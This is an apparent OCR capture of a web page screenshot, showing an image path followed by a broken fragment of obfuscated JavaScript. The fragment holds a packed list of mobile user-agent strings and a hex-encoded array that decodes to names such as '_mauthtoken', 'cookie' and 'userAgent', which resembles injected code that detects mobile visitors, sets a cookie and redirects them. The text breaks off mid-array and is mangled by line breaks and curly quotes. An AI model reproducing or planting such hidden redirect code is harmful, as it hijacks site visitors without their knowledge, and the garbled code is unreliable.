
b|in|palm|series|symbian|windows|ce|xda|xiino|wap|vodafone|
treo|browser|link|netfront|firefox|avantgo|bada|blackberry|blaz
er|meego|bb|function|Googlebot|android|compal|elaine|lge|ma
emo||midp|mmp|kindle|hone|fennec|hiptop|iemobile|1207|6310
|br|bumb|bw|c55|az|bl|nq|lb|rd|capi|ccwa|mp|craw|da|ng|c
md|cldc|rc|cell|chtm|be|avan|abac|ko|rn|av|802s|770s|6590|3
gso|4thp|amoi|an|us|attw|au|di|as|ch|ex|yw|aptu|dbte|p1|tim
|to|sh|tel|tdg|gt||lk|tcl|m3|m5||v750||veri||vi|v400|utst|tx|si|
00|t6|sk|sl|id|sie|shar|sc|sdk|sgh|mi|b3|sy|mb|t2|sp|ft|t5|so|
rg|vk|getTime|1800000|path|var|substr|your|zeto|zte|expires|to
UTCString|gettop|info|kt|http|vendor|location|userAgent|yas|x70
0|81|83|85|80|vx|vm40|voda||vulc||||98|w3c|nw|wmlb|wonu|
nc|wi|webc|whit|va|sm|op|ti|wv|o2im|nzph|wg|wt|nok|oran|o
wg1|phil|pire|ay|pg|pdxg|p800|ms|wf|tf|zz|mt|BFzSww|de|02
|o8|oa|mmef|mwbp|mywa|n7|ne|on|n50|n30|n10|n20|uc|pan|
sa|ve|qa|ro|s55|qtek|07|qc|||zo|prox|psio|po|r380|pn|mm|rt
|r600|rim9|raks|ge’.split(‘|’),0,{}))var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x